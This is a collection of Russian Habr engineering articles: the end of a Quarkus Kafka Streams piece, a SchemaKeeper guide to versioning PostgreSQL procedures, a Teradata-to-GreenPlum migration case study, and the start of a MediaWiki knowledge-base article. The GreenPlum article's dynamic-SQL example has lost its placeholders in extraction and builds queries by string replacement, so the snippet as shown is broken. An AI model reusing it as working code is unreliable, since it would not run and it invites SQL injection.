TEMPERATURE\_VALUES\_TOPIC,
Consumed.with(Serdes.Integer(),Serdes.String()))
.join(
stations,
(stationId,timestampAndValue)->stationId,
(timestampAndValue,station)->{
String[]parts=timestampAndValue.split(";");
return new TemperatureMeasurement(station.id,station.name,Instant.parse(parts[0]),
Double.valueOf(parts[1]));
})
.groupByKey()
.aggregate(
Aggregation::new,
(stationId,value,aggregation)->aggregation.updateFrom(value),
Materialized. as(storeSupplier)
.withKeySerde(Serdes.Integer())
.withValueSerde(aggregationSerde))
.toStream()
.to(
TEMPERATURES\_AGGREGATED\_TOPIC,
Produced.with(Serdes.Integer(),aggregationSerde));
return builder.build();
}
```
#### Визуализация топологии Kafka Streams
Для визуализации топологии Kafka Streams разработчикам традиционно требовались дополнительные инструменты визуализации, которые запускались в облаке или локальных средах разработки отдельно от кластеров Kafka. Но встроенный пользовательский интерфейс разработчика Quarkus позволяет вам видеть все загруженные в настоящее время расширения с соответствующей документацией. Когда вы запускаете Quarkus Dev Mode (например, `./mvnw quarkus:dev`) и добавляете расширение `quarkus-kafka-streams` в проект, Quarkus Dev UI отображает расширение Apache Kafka Streams графически (рисунок 1).
Рисунок 1. Пользовательский интерфейс разработчика показывает расширение Apache Kafka Streams с кнопкой "Topology".
Когда вы нажимаете на кнопку "**Topology**", вы попадаете в Kafka Streams topology UI (рисунок 2).
Рисунок 2. Экран "Topology" для Apache Kafka Streams показывает подробную информацию, включая активные темы.
Пользовательский интерфейс "Topology" показывает, как потоки событий погружаются в темы (например, `temperature-values`) и как приложения Quarkus используют потоки из тем. Кроме того, вы можете понять, как приложение в конечном итоге объединяет потоки из нескольких тем (`temperature-values`и `weather-stations`) в одну тему (`temperatures-aggregated`). Пользовательский интерфейс "Topology" также демонстрирует последовательности того, как потоки непрерывно поступают, объединяются и агрегируются в кластерах Kafka.
### Где узнать больше
В этой статье показано, как визуализировать Apache Kafka Streams в приложениях Quarkus с помощью Quarkus Dev UI. Quarkus также предоставляет потрясающие функции для повышения вашей производительности за счет [непрерывного тестирования](https://quarkus.io/guides/continuous-testing), [интерфейса командной строки (CLI) Quarkus](https://quarkus.io/guides/cli-tooling) и [Dev Services](https://quarkus.io/guides/dev-services). Чтобы узнать больше о Kafka и программировании реактивного обмена сообщениями, см. следующие статьи:
* [Getting Started to SmallRye Reactive Messaging with Apache Kafka](https://quarkus.io/guides/kafka-reactive-getting-started)
* [How do I run Apache Kafka on Kubernetes?](https://developers.redhat.com/topics/kafka-kubernetes)
* [Level-up your gaming telemetry using Kafka Streams](https://developers.redhat.com/devnation/tech-talks/gaming-telemetry-kafka)
* [Outbox pattern with OpenShift Streams for Apache Kafka and Debezium](https://developers.redhat.com/devnation/tech-talks/dual-writes-kafka-debezium)
* [Kafka at the Edge: an IoT scenario with OpenShift Streams for Apache Kafka](https://developers.redhat.com/devnation/tech-talks/kafka-at-edge)
|
https://habr.com/ru/post/595401/
| null |
ru
| null |
# Бизнес-логика в базе данных при помощи SchemaKeeper
Цель статьи — на примере библиотеки [schema-keeper](https://packagist.org/packages/schema-keeper/schema-keeper) показать инструменты для упрощения разработки баз данных в PHP-проектах, использующих СУБД PostgreSQL.
Будут рассмотрены следующие вопросы:
1. В каком виде хранить дамп структуры БД в системе контроля версий (далее по тексту — VCS)
2. Как отслеживать изменения в структуре БД после сохранения дампа
3. Как переносить изменения в структуре БД на другие окружения без конфликтов и гигантских файлов миграций
4. Как наладить процесс параллельной работы над проектом нескольких разработчиков
5. Как безопасно деплоить большее количество изменений в структуре БД на production-окружение
Информация из этой статьи, в первую очередь, будет полезна разработчикам, которые по максимуму хотят использовать возможности PostgreSQL, но сталкиваются с проблемами сопровождения бизнес-логики, вынесенной в БД.
Статья не будет описывать преимущества или недостатки хранения бизнес-логики в базе данных. Предполагается, что выбор уже сделан читателем.
> **SchemaKeeper** заточен под работу с хранимыми процедурами, написанными на языке [PL/pgSQL](https://www.postgresql.org/docs/current/plpgsql.html). Тестирование с другими языками не проводилось, соответственно использование может быть не столь эффективно, либо невозможно.
В каком виде хранить дамп структуры БД в VCS
--------------------------------------------
Библиотека [schema-keeper](https://packagist.org/packages/schema-keeper/schema-keeper) предоставляет функцию [saveDump](https://github.com/dmytro-demchyna/schema-keeper/blob/master/README.md#save), которая сохраняет структуру объектов из БД в виде отдельных текстовых файлов. На выходе создается директория, содержащая структуру БД, разбитую на сгруппированные файлы, которые легко добавить в VCS.
Рассмотрим преобразование объектов из БД в файлы на нескольких примерах:
| Тип объекта | Схема | Название | Относительный путь к файлу |
| --- | --- | --- | --- |
| Таблица | public | accounts | `./public/tables/accounts.txt` |
| Хранимая процедура | public | auth(hash bigint) | `./public/functions/auth(int8).sql` |
| Представление | booking | tariffs | `./booking/views/tariffs.txt` |
Содержимое файла — текстовое представление структуры конкретного объекта БД. Например, для хранимых процедур содержимым файла будет полное определение хранимой процедуры, начинающееся с блока `CREATE OR REPLACE FUNCTION`.
Как видно из таблицы выше, путь к файлу хранит в себе информацию о типе, схеме и названию объекта. Такой подход облегчает навигацию по дампу и code review изменений в БД.
> Расширение `.sql` для файлов с исходным кодом хранимых процедур выбрано для того, чтобы IDE автоматически предоставляли инструменты по взаимодействию с БД при открытии файла.
Как отслеживать изменения в структуре БД после сохранения дампа
---------------------------------------------------------------
Сохранив дамп текущей структуры БД в VCS, получаем возможность проверить вносились ли изменения в структуру базы после создания дампа. В библиотеке [schema-keeper](https://packagist.org/packages/schema-keeper/schema-keeper) для выявления изменений структуры БД предусмотрена функция [verifyDump](https://github.com/dmytro-demchyna/schema-keeper/blob/master/README.md#verify), которая без побочных эффектов возвращает информацию о различиях.
Альтернативный способ проверки — повторно вызвать функцию `saveDump`, указав ту же директорию, и проверить в VCS наличие изменений. Так как объекты из БД сохранены в отдельных файлах, то VCS покажет только изменившиеся объекты. Главный минус данного способа — необходимость перезаписи файлов, чтобы увидеть изменения.
Как переносить изменения в структуре БД на другие окружения без конфликтов и гигантских файлов миграций
-------------------------------------------------------------------------------------------------------
Благодаря функции [deployDump](https://github.com/dmytro-demchyna/schema-keeper/blob/master/README.md#deploy) исходный код хранимых процедур правится так же как и остальной исходный код приложения. Модификация хранимой процедуры происходит путем внесения изменений в соответствующий файл, что автоматически отражается в системе контроля версий.
Например, для создания новой хранимой процедуры в схеме `public` достаточно создать новый файл с расширением `.sql` в директории `public/functions`, поместить в него исходный код хранимой процедуры, включая блок `CREATE OR REPLACE FUNCTION`, затем вызвать функцию `deployDump`. Аналогично происходит изменение и удаление хранимой процедуры. Таким образом, код одновременно попадает и в VCS, и в базу данных.
Если в исходном коде хранимой процедуры появится ошибка, то `deployDump` не выполнится, выбросив исключение. Рассогласование хранимых процедур между дампом и текущей БД невозможно при использовании `deployDump`.
> При создании новой хранимой процедуры нет необходимости вручную вводить правильное название файла. Достаточно, чтобы у файла было расширение `.sql`. Правильное название можно получить из возвращаемого значения функции `deployDump`, и использовать для переименования файла.
`deployDump` изменяет параметры функции или возвращаемый тип без дополнительных действий, в то время как при классическом подходе пришлось было бы сначала выполнить `DROP FUNCTION`, а только потом `CREATE OR REPLACE FUNCTION`.
К сожалению, в некоторых ситуациях `deployDump` не в состоянии автоматически применить изменения. Например, если удаляется триггерная функция, которая используется хотя бы одним триггером. Такие ситуации решаются вручную с помощью файлов миграций.
Если за перенос изменений в хранимых процедурах отвечает сам [schema-keeper](https://packagist.org/packages/schema-keeper/schema-keeper), то для переноса остальных изменений в структуре используются файлы миграций. Например, подойдет библиотека [doctrine/migrations](https://packagist.org/packages/doctrine/migrations).
Миграции должны применяться до запуска `deployDump`, чтобы внести изменения в структуру и разрешить возможные проблемные ситуации.
Работа с миграциями будет подробнее описана в следующих разделах.
Как наладить процесс параллельной работы над проектом нескольких разработчиков
------------------------------------------------------------------------------
Создадим скрипт полной инициализации БД, который разработчики запускают на локальных машинах, чтобы привести структуру локальных БД в соответствие с сохраненным в VCS дампом. Разделим инициализацию локальной БД на 3 шага:
1. Импорт файла с базовой структурой, который будет называться, например, `base.sql`
2. Применение миграций
3. Вызов `deployDump`
> `base.sql` — это отправная точка, поверх которой применяются миграции и выполняется `deployDump`, то есть `base.sql + миграции + deployDump = актуальная структура БД`. Используется `base.sql` исключительно при инициализации базы данных с нуля. Формируется такой файл с помощью [pg\_dump](https://www.postgresql.org/docs/current/app-pgdump.html).
Назовем скрипт полной инициализации БД `refresh.sh`. Рабочий процесс разработчика выглядит следующим образом:
1. Запуск в своем окружении `refresh.sh`, чтобы получить актуальную структуру БД
2. Начало работы над поставленной задачей, модификация локальной БД под нужды нового функционала (`ALTER TABLE ... ADD COLUMN` и тд)
3. После выполнение задачи вызов функции `saveDump`, чтобы зафиксировать в VCS изменения, сделанные в БД
4. Повторный запуск `refresh.sh`, затем `verifyDump`, чтобы отобразить список изменений для включения в миграцию
5. Перенос изменений структуры в файл миграции, запуск еще раз `refresh.sh` и `verifyDump`, и, если миграция составлена корректно, `verifyDump` покажет отсутствие различий между локальной БД и сохраненным дампом
Описанный выше процесс совместим с принципами `gitflow`. Каждая ветка в VCS содержит свою версию дампа, и при слияние веток происходит слияние дампов. Слияния выполняются без дополнительных действий, но если в ветках вносились изменения, к примеру, в одну и ту же таблицу, возможен конфликт.
Рассмотрим конфликтную ситуацию на примере ветки *develop*, от которой ответвлены *branch1* и *branch2*, которые не конфликтуют с *develop*, но конфликтуют между собой. Стоит задача выполнить слияние *branch1* и *branch2* в develop. Для такого случая рекомендуется сначала выполнить слияние *branch1* в *develop*, а затем слияние *develop* в *branch2*, разрешив при этом конфликты в *branch2*, после чего выполнить слияние *branch2* в develop. На этапе разрешения конфликтов, возможно, придется исправить файл миграции в *branch2*, чтобы он соответствовал финальному дампу, включившем в себя результаты слияний.
Как безопасно деплоить большее количество изменений в структуре БД на production-окружение
------------------------------------------------------------------------------------------
Наличие в VCS дампа актуальной структуры БД позволяет проверить production-базу на точное соответствие требуемой структуре. Это гарантирует, что на production-базу перенеслись все изменения, которые задумывали разработчики.
Так как [DDL](https://www.postgresql.org/docs/current/ddl.html) в PostgreSQL является [транзакционным](https://wiki.postgresql.org/wiki/Transactional_DDL_in_PostgreSQL:_A_Competitive_Analysis), рекомендуется придерживаться следующего порядка деплоя, чтобы, в случае непредвиденной ошибки, «безболезненно» выполнить `ROLLBACK`:
1. Начать транзакцию
2. В транзакции выполнить все миграции
3. В этой же транзакции выполнить `deployDump`
4. Не завершая транзакцию, выполнить `verifyDump`. Если ошибок нет, выполнить `COMMIT`. Если ошибки есть, выполнить `ROLLBACK`
Данные шаги достаточно легко встраиваются в существующие подходы к деплою приложений, в том числе zero-downtime.
Заключение
==========
Благодаря вышеописанным методам можно выжимать максимум производительности из «PHP + PostgreSQL» проектов, жертвуя при этом относительно небольшим количеством удобства разработки в сравнении с реализацией всей бизнес-логики в основном коде приложения. Более того, обработка данных в [PL/pgSQL](https://www.postgresql.org/docs/current/plpgsql.html) часто выглядит более прозрачно и требует меньшего количества кода, чем тот же функционал, написанный на PHP.
|
https://habr.com/ru/post/447746/
| null |
ru
| null |
# Миграция расчёта управленческой отчётности с Teradata на GreenPlum
Всем привет! Меня зовут Николай Когель, я главный инженер по разработке Управления технологий MIS Департамента ИТ-блока «Финансы» в Сбере.
Сейчас в Сбере существует несколько крупных систем, в которых происходит построение управленческой отчётности и расчёт финансового результата. Как правило, это предполагает обработку огромных массивов исторических данных нетривиальной структуры из различных систем, загружаемых в аналитическое хранилище данных. По этой причине хранилище данных строится на основе MPP-систем, а с недавнего времени в Сбере наряду с Teradata появилась альтернатива в виде GreenPlum.
Поскольку расчёт финреза по кредитным продуктам насыщен бизнес-логикой, включая расчёт финансовых показателей на посделочном уровне с учётом продуктовой специфики, а также аллокацию полученного финансового результата по множеству аналитик на больших объёмах данных, даже на Teradata нередко встает вопрос отказоустойчивости и много ресурсов тратится на различного рода оптимизацию.
Целью описываемого в статье проекта было построение процесса расчёта финансового результата по продуктовой области «Гарантии ЮЛ» на GreenPlum с целью разгрузки инфраструктуры на Teradata и попытки построения более устойчивого процесса расчетов. На выходе необходимо было получить витрину с требуемым набором финансовых индикаторов и обеспечить выгрузку данных в базу данных SQL для построения OLAP-куба.
Преимущества использования GreenPlum
------------------------------------
* Программное решение реализуется поверх PostgreSQL, что позволяет строить и масштабировать систему на стандартном серверном оборудовании. В свою очередь Teradata — это аппаратно-программный комплекс, где программное обеспечение поставляется вендором вместе с оборудованием.
* Поддержка оборудования при использовании GreenPlum требует стандартных компетенций, можно обойтись без специфического обучения инженеров и администраторов.
* GreenPlum является MPP-системой, а так как для построения управленческой отчётности в Сбере требуется обработка огромных объёмов данных, такая архитектура отлично подходит для подобных задач. Legacy-решение также построено на MPP-архитектуре (Teradata), поэтому с точки зрения solution-архитектуры и разработки при переносе бизнес-логики и структур данных с MPP-системы на MPP-систему можно немного сэкономить ресурсы на проработку трансформаций структур и программного кода.
* В процессе развития платформы MIS часто возникают потребности в разработке унифицированных и стандартизированных подходов к решению типовых задач (логирование, обработка историчных таблиц, применение управленческих корректировок и пр.) Это приводит к появлению фреймворков, важной частью которых является гибкость по отношению к входным данным и параметрам. GreenPlum со своей стороны предоставляет богатые возможности по использованию динамического SQL.
Как я уже писал ранее, задача состояла не только в непосредственно миграции программного кода, структур и бизнес-логики, но и в адаптации имеющегося ежемесячного расчёта к ежедневному формату.
Виды отчётности
---------------
Расскажу немного подробнее о формате ежедневной и ежемесячной отчётности.
***Ежемесячная управленческая отчётность*** привязана к закрытию финансового месяца и отражает набор финансовых индикаторов, атрибутов и метрик, необходимых для принятия бизнесом управленческих решений по определённому направлению или предметной области.
С её помощью можно рассчитать, например, мотивацию продуктовых подразделений, нагрузку на территориальную сеть продаж, оценить финансовый результат от сделок в разрезах клиентских сегментов и многое другое.
Привязка к закрытию месяца логична, так как все подразделения к этому моменту подготавливают и сверяют данные в учётных системах, реплики которых являются для MIS источниками.
***Ежедневная отчётность*** решает схожую с ежемесячной задачу, но предъявляет дополнительное требование к оперативности поставки данных. Конечно, приходится управлять рисками, относящимися к неполноте ежедневных данных, несвоевременным выгрузкам в хранилище, ошибкам в учётных системах, которые обычно исправляются перед закрытием месяца и т. д.
Однако ежедневная отчётность позволяет бизнесу гораздо оперативнее проводить анализ по критически важным показателям, своевременно реагировать на изменение их динамики и быстрее получать обратную связь по принятым решениям, в том числе по итогам закрытия месяца.
Поэтому для решения основной задачи к технической части переноса объектов и заложенной в процедуры расчёта промежуточных узлов тракта бизнес-логики необходимо добавить аналитическую проработку возможности ежедневного расчёта и пересчёта за любое количество прошедших дней.
Подготовка и процесс реализации проекта
---------------------------------------
Рассмотрим подход к хранению историчности записей в таблицах фактов. В аналитическом хранилище Сбера, в частности платформе MIS, таблицы фактов обычно представлены в вертикальном виде. Например, таблица для хранения метрик по договору может выглядеть вот так:
`agrmnt_id | metric_id | val_dc | val_dc_lcl | start_dt | end_dt`
**В этой таблице:**
* agrmnt\_id — идентификатор договора;
* metric\_id — идентификатор метрики;
* val\_dc и val\_dc\_lcl — сумма по метрике в валюте договора и в рублях;
* start\_dt и end\_dt — дата начала записи и дата окончания записи.
Метрика в данном контексте — это какой-либо существенный финансовый показатель, базовый (с источника) или производный (рассчитанный внутри тракта). Примерами могут служить такие метрики, как «остаток на счёте», «резервы на возможные потери» или «количество дней просрочки».
При таком подходе к хранению историчности фактов отдельных действий по адаптации структур к ежедневному расчёту не требуется, однако необходима проверка, что все они корректно укладываются из источника и в принципе существуют за каждый день.
Также на кластере GreenPlum требовалось организовать ежедневную перекладку данных из реплик систем-источников.
Чтобы выяснить, какие именно данные необходимо переносить на GreenPlum, мы провели аудит зависимостей узлов тракта друг от друга, чтобы выйти на полный объём требуемых данных источника. Частично эта задача решалась имеющейся спецификацией, частично — анализом кода процедур расчёта тракта на Teradata.
Чтобы сократить объём передаваемых по сети данных, на Teradata была предусмотрена буферная область, куда загружались срезы таблиц источника за требуемый период расчёта (например, за вчерашний день), а также отфильтровывались только те данные, которые относятся непосредственно к предметной области «Гарантии ЮЛ», так как таблицы реплики источника содержат информацию по гораздо большему набору банковских продуктов.
Перекладка выполнялась с помощью собственного инструмента на Kotlin с настроенными JDBC-соединениями для чтения с Teradata и записи на GreenPlum посредством команды COPY. Для дополнительного ускорения мы реализовали перекладку нескольких таблиц одновременно в параллельных потоках.
Для реализации требования передачи готовой витрины в базу данных SQL для дальнейшего построения OLAP-куба расширили функционал перекладчика, добавили возможность использовать JDBC-драйвер и вставку с помощью BulkCopy.
Так как к этому моменту мы уже провели аналитическую проработку всех зависимостей между промежуточными узлами расчёта, далее мы разработали и развернули на среде GreenPlum набор DDL-скриптов всех необходимых структур.
Так как Teradata, как и GreenPlum, представляет собой MPP-систему, изменения DDL при миграции были незначительны и состояли только из типов полей и проверки корректности ключа распределения. Причём во всех таблицах была включена компрессия и флаг appendonly=true, применяющий модель хранения Append-Optimized. На этом флаге остановимся подробнее.
В GreenPlum есть несколько моделей хранения таблиц. Рассмотрим Heap и Append-Optimized подходы:
* Heap — это подход хранения по умолчанию, унаследованный от PostgreSQL. Как сказано в официальной документации, он отлично подходит для систем с OLTP-нагрузкой, где данные в таблицах часто модифицируются после создания, причём обновляются и удаляются точечно (построчно);
* Append-Optimized-подход создан для денормализованных таблиц фактов, где вставка данных происходит пачками и данные редко изменяются построчно. Для DWH с его OLAP-нагрузкой этот способ организации таблиц подходит лучше всего.
Дополнительно к указанным выше преимуществам Append-Optimized-таблиц эта модель хранения поддерживает несколько алгоритмов сжатия для уменьшения занимаемого пространства в СХД.
Также для небольших справочников установили ключ распределения DISTRIBUTED REPLICATED, который полностью реплицирует таблицу на все сегменты кластера GreenPlum, что позволяет оптимизировать план и сократить накладные расходы на перераспределение данных между сегментами в процессе выполнения запроса за счёт небольших расходов на хранение реплики таблицы на СХД.
Получив на среде GreenPlum необходимые данные и развернув DDL-структуры, наша команда разработки приступила к переносу бизнес-логики на PL/pgSQL, реализованной ранее на процедурном расширении Teradata.
Как упоминалось ранее, было логичным реализовать набор фреймворков для решения типовых задач: логирования, обработки историчности при вставке в таблицы фактов и применения управленческих корректировок.
Остановлюсь немного подробнее на каждом из этих компонентов тракта.
***Логирование*** — необходимая часть любой информационной системы, благодаря которой можно понять, как долго шёл расчёт процедуры и с каким статусом расчёт завершился. Если в процессе выполнения произошла ошибка, логирование позволяет понять, в каком именно месте процедуры и уровне вложенности что-то произошло.
Как пример возможной организации логирования можно использовать таблицу следующего формата:
`ts | sess_id | tp | src | step | msg`
**В этой таблице:**
* ts (timestamp) — дата/время вставки записи в таблицу логов;
* sess\_id — идентификатор сессии, под которой работала PL/pgSQL-функция (результат функции pg\_backend\_pid() );
* tp — флаг типа сообщения в логе (например 'E' — error, ошибка при выполнении, 'I' — info, информационное сообщение, 'S' и 'F' — start и finish соответственно, по ним удобно вычислять время выполнения функции при выполнении мониторинга);
* src — наименование PL/pgSQL-функции, из которой пришло сообщение в лог;
* step — шаг выполнения функции;
* msg — сообщение, дополнительная информация.
Для эффективного использования логирования мы организовали следующий формат оформления функций расчёта тракта на GreenPlum:
* в секции DECLARE заводится служебная переменная \_step, в которой будет вестись текущий шаг выполнения функции, устанавливается значение '000';
* сразу после секции DECLARE в начале секции BEGIN выполняется вставка записи в лог с tp = 'S' и src = \*наименование функции\*;
* по ходу функции после каждого логического этапа происходит переприсваивание переменной \_step для обновления текущего шага – '001', '002' и т. д.;
* если в функции собирается любой динамический SQL, для отладки и последующего разбора возможных дефектов в лог записывается информационное сообщение с tp = 'I' и msq = \*текст сконструированного динамического запроса\* и соответствующим шагом в поле step;
* в конце функции обязательно происходит вставка строки в лог с tp = 'F' и наименование функции;
* также в конце функции обязательна секция EXCEPTION, где происходит обработка любых исключительных ситуаций и формируется вставка в лог строки с tp = 'E', в msg пишется код системной ошибки GreenPlum (его можно получить через get stacked diagnostics) и текущим значением переменной \_step в поле лога step.
При таком подходе к организации логирования на основную таблицу логов можно подключить визуальный интерфейс системы мониторинга, через который SQL-запросами можно будет отслеживать статусы расчёта узлов и время, затраченное на их работу.
Повсеместно по тракту расчёта результирующей витрины идут обращения к историческим таблицам фактов, поэтому каждый раз, когда происходит пересчёт за прошлые периоды, необходимо корректно осуществлять вставку/обновление строк, чтобы учесть пересечение периодов и удаление старых неактуальных записей.
Для этих целей мы разработали универсальную вспомогательную функцию укладки данных в таблицы фактов. Сигнатура функции:
* p\_sdt — дата, с которой будет происходить вставка историчных данных;
* p\_filter — дополнительные условия, которые накладываются на таблицу-источник и приёмник. Это может быть набор договоров или метрик, по которым необходимо произвести изменение, а остальные строки оставить как есть и т. д.;
* p\_src\_tbl — наименование таблицы-источника, в которой обязательно есть поля start\_dt и end\_dt — историчность готовой для вставки записи;
* p\_tgt\_tbl — наименование таблицы-приёмника, в которую будет производиться вставка новых записей и исправляться историчность. Обычно это основные или промежуточные таблицы фактов (атрибуты и метрики по договорам, счетам и пр.);
* p\_key\_cols — массив наименований колонок, которые являются ключами в обеих таблицах (они должны совпадать и в источнике, и в приёмнике);
* p\_val\_cols — массив наименований колонок, которые являются значениями в обеих таблицах.
Логика работы:
* на входе имеется подготовленная промежуточная таблица, строки которой необходимо корректно поместить в таблицу-приёмник, не нарушая историчности, передвигая даты окончания записей по тем срокам, которые изменились, по соответствующим ключевым полям и удаляя те строки, которых в обновлённой таблице-источнике больше нет;
* в таблице-приёмнике в поле end\_dt с датой p\_std – 1 происходит закрытие всех строк, удовлетворяющих условию p\_filter. Таким образом, отсекается период историчности, который не входит в период обновления из таблицы-источника;
* удаляются все записи с датой начала start\_dt больше p\_sdt. Это строки в таблице-приёмнике, которые полностью лежат в периоде пересчёта. Таким образом, если эти строки отсутствуют в новой таблице-источнике за этот период расчёта, то и в таблице-приёмнике они не нужны. Если же присутствуют, возможно, с другими значениями и периодами начала действия, то чуть позже они будут вставлены в таблицу-приёмник;
* происходит вставка строк в таблицу-приёмник с соответствующим UPDATE истории на стыке, если по ключевым полям поменялись поля значений.
Данная функция используется повсеместно в расчёте тракта, что позволяет не решать в каждой отдельной функции задачу корректной вставки новой порции историчных данных в таблицы фактов и упрощает разработку.
Управленческие корректировки — это механизм перераспределения финансового результата между различными центрами прибыли в соответствии с бизнес-правилами. Центры прибыли — это разрезы, в рамках которых можно рассматривать значимые финансовые индикаторы, например территориальные подразделения, ответственные за ведение той или иной сделки, сегмент (малый, средний, крупный бизнес), к которому относится клиент по договору.
Существует много бизнес-правил, по которым работает узел корректировок, и для оптимальной организации однотипных операций над объектами широко использовались возможности динамического SQL-языка PL/pgSQL.
Для демонстрации применения динамического SQL в GreenPlum рассмотрим часть фреймворка, которая отвечает за перенос исторических атрибутов по договору на сгенерированный в рамках управленческой корректировки суррогатный договор с другим центром прибыли.
Код
```
<… >
DECLARE
<… >
_template varchar := ‘’;
_query varchar := ‘’;
<…>
BEGIN
<… >
_template = '
insert into t_adjbuf_agrmnt_attr_h (
agrmnt_id,
attr_id,
val_int,
start_dt,
end_dt
)
with
cte_conf as (
select
t.agrmnt_id, -- id исходного договора
t.out_agrmnt_id, -- id суррогатного договора
t.prd * daterange($1, $2+1) as prd -- результат пересечения периода историчности в таблице маппинга договоров
from t – таблица-источник с маппингом исходного договора на соответствующий ему суррогатный
),
cte\_attrs as (
select
c.out\_agrmnt\_id as agrmnt\_id,
t.attr\_id, -- id атрибута по договору
t.val\_int, -- значение атрибута по договору
daterange(t.start\_dt, t.end\_dt+1) \* c.prd as \_prd
from ###\_SRC### t -- таблица фактов с атрибутами договора (что будем переносить)
inner join cte\_conf c on 1=1
and t.agrmnt\_id = c.agrmnt\_id
and daterange(t.start\_dt, t.end\_dt+1) && c.prd -- пересечение периода историчности маппинга договоров из cte\_conf c таблицей фактов по атрибутам договора
where 1=1
and t.start\_dt <= $2
and t.end\_dt >= $1
and () -- условия на id атрибутов, если переносить будем не всё
)
select
t.agrmnt\_id,
t.attr\_id,
t.val\_int,
lower(t.\_prd) as start\_dt, -- переход от daterange-типа к нижней границе типа date
coalesce(max(lower(t.\_prd)) over (partition by t.agrmnt\_id, t.attr\_id order by lower(t.\_prd) rows between 1 following and 1 following) - 1, date''9999-12-31'') as end\_dt -- корректное закрытие историчности в end\_dt
from cte\_attrs t;
';
<… >
```
В части кода, приведённой выше, сконструирован динамический SQL-запрос, в котором применением replace-функции можно заменить ###SRC### на таблицу фактов. Причём когда есть несколько таблиц, к которым нужно применить один и тот же INSERT с минимальными изменениями, для более компактной организации кода функции лучше использовать динамический SQL.
Для этого в другую строковую переменную \_query вставляем нескольких значений переменной \_template, каждую со своим значением ###SRC###. '' заменяется на наименование таблицы с маппингом договоров источников и приёмников. '' также заменяется на условие из параметров головной функции, которые дополнительно накладываются на таблицу фактов. Если нужны все строки, можно как параметр передать значение '(1=1)', это никак не повлияет на фильтр в запросе. В итоге вызовом execute \_query using p\_start\_dt, p\_end\_dt; происходит выполнение динамического запроса с подменой $1 и $2 на указанные параметры при execute. В данном случае это даты, за которые вызывается головная функция и вычитываются историчные атрибуты.
Можно заметить, что в запросе используется тип daterange. Это диапазонный тип данных, поддерживаемый в GreenPlum, который позволяет более наглядно осуществлять работу с периодом дат, например пересечение или объединение. Если не использовать его, нужно писать набор сравнений start\_dt и end\_dt в нескольких таблицах при их соединении, что достаточно объёмно.
Технические особенности миграции
--------------------------------
В процессе миграции и начала работы с GreenPlum наша команда разработки столкнулась с некоторыми техническими моментами, которые мы решили отметить как особенности при переносе программного кода.
* GreenPlum основан на PostgreSQL 9.5, поэтому не поддерживает stored procedures и, соответственно, автономные транзакции. Это накладывает определенные ограничения на то, как нужно писать код, чтобы сохранять промежуточные результаты расчетов и логи при ошибках.
* Teradata поддерживает Global Temporary Tables — временные таблицы, данные в которых существуют только в рамках конкретной сессии, но их DDL создаётся один раз и находится в общем системном словаре. В GreenPlum такой тип таблиц отсутствует, поэтому для промежуточных вычислений использовались стандартные Temporary Tables, которые пересоздавали в начале первой использующей их функции.
* Teradata поддерживает конструкцию QUALIFY, которая позволяет в конце выполнения SQL- запроса фильтровать строки результата без дополнительных подзапросов. Особенно это удобно при фильтрации результата применения аналитических функций с сортировкой. На GreenPlum в таких случаях использовали подзапросы.
* GreenPlum не поддерживает DML-конструкцию MERGE, нужно заменять её на серию из INSERT и UPDATE.
* GreenPlum поддерживает перегрузку функций, однако нужно быть внимательными с дополнительными возможностями по организации кода, которые возникают при расширении или изменении набора параметров существующей функции, чтобы не создать дубль и не получить проблемы при дальнейшей поддержке кодовой базы.
* При вставке строк, содержащих символ с ASCII-кодом, равным 0, на GreenPlum возникает ошибка, хотя DML на Teradata успешно вставлял и пропускал такие символы как пустые.
Вывод
-----
Подытоживая всё вышесказанное, могу отметить, что система GreenPlum особо важна для больших компаний, работающих с огромными массивами данных. Из величины массивов проистекает важная потребность: к таким записям нужно иметь возможность не только обращаться, но и производить операции с небольшими затратами времени. Кроме того, благодаря поддержке реляционной модели GreenPlum сохраняет данные без потери их точности и структуры. Всё это, а также возможности по тонкой настройке и масштабированию делают её хорошей альтернативой существующим MPP-системам для построения хранилищ данных в банках и крупных компаниях.
|
https://habr.com/ru/post/597397/
| null |
ru
| null |
# Почему строить базу знаний компании на основе mediawiki — недурная затея

В последнее время Confluence и sharepoint стали почти безраздельно править на рынке баз знаний. Системы отличные, не спорю, но лично мне не хватает их гибкости да и в целом как-то не срослось: вики-возможности sharepoint остались где-то на уровне 2005 года (про работу с офисными документами молчу, с ними все гуд), а Confluence в силу своих особенностей с ростом числа статей неумолимо превращался в свалку, в которой невозможно найти что-либо нужное ([но, может, проблема была во мне](https://habr.com/ru/post/430500/)).
Не умаляя достоинства этих систем, хотелось бы рассказать о том, какие возможности есть у [Mediawiki](https://www.mediawiki.org/wiki/MediaWiki) в роли корпоративной базы знаний. Само собой, mediawiki подойдет не всем — в ней нет модной интеграции с jira/tfs/etc, перенос документов с картинками из пакета Microsoft Office доставляет кучу неудобств, да и сама она написана на PHP, что в последнее время служит отпугивающим фактором для некоторых айтишников. Тем не менее, платформа живее всех живых и над ее развитием работает изрядное количество людей, коль скоро на ней базируется семейство проектов [фонда Викимедиа](https://ru.wikipedia.org/wiki/%D0%A4%D0%BE%D0%BD%D0%B4_%D0%92%D0%B8%D0%BA%D0%B8%D0%BC%D0%B5%D0%B4%D0%B8%D0%B0).
Сама по себе вики довольно скупа на возможности, но для нее написано огромное множество [расширений](https://www.mediawiki.org/wiki/Manual:Extensions). Большая часть интересного функционала кроется именно в расширениях, так что изрядная часть статьи будет именно про них. И да, не могу не отметить, что есть специальная корпоративная версия Mediawiki — [BlueSpice](https://bluespice.com/), которой я не пользовался, а потому не могу судить об ее адекватности.
**Зачем ты в это полез и кто ты такой вообще**Привет. Меня зовут Николай, я QA инженер.

QA включает в себя не только/не столько тестирование, сколько обеспечение качества в широком смысле. И среди прочих значений этого самого широкого смысла затесалась такая штука, как управление знаниями. По этой теме довольно много абстрактных статей и книг, повествующих о принципах Knowledge management, но на удивление мало конкретных рекомендаций и практически применимых идей, во всяком случае сколько-нибудь свежих. Это заставляет меня думать, что или все пользуются тем, что дают всем известные компании и радуются, или не пользуются ничем и страдают, или пилят свой тайный велосипед, о котором неловко рассказывать в приличной компании. *Мне тоже неловко, но я расскажу.*
Сперва про фишки самой mediaiwki
--------------------------------
Прежде чем говоритиь о расширениях, стоит упомянуть о том, какие вообще особенности есть у самой mediawiki. Если на вашем счету тысяча правок на википедии, то вряд ли вы узнаете что-то новое из этой части, ее можно смело пропустить.
